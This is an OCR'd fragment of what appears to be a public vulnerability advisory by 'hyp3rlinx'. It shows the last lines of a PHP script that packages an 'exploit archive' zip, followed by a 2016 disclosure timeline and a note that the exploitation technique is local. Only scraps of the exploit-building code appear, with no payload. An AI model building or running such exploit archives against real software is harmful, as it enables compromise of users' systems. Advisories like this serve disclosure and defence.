
$cmd);

 $zip->close();

 echo "\r\nExploit archive $zipname.zip 
created using $exploit_file\r\n";

 echo "================ hyp3rlinx 
===================";

?>

Disclosure Timeline:

=======================================

Vendor Notification: September 20, 2016

October 20, 2016 : Public Disclosure

Exploitation Technique:

=======================

Local
